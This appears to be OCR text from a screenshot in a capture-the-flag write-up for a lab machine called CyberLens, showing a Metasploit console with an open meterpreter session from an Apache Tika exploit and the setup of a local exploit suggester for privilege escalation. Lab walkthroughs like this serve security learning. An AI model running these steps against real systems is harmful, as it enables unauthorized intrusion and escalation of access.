 meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/apache_tika_jp2_jscript) > sessions
Active sessions
Id  Name  Type  Information  Connection
1  meterpreter x86/windows  CYBERLENS\CyberLens @ CYBERLENS  :4444 → 10.10.162.97:49848 (10.1
0.162.97)
msf6 exploit(windows/http/apache_tika_jp2_jscript) > search local recon suggester
Matching Modules
#  Name  Disclosure Date  Rank  Check  Description
0  post/multi/recon/local_exploit_suggester  normal  No  Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/http/apache_tika_jp2_jscript) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name  Current Setting  Required  Description
SESSION  yes  The session to run this module on
SHOWDESCRIPTION  false  yes  Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1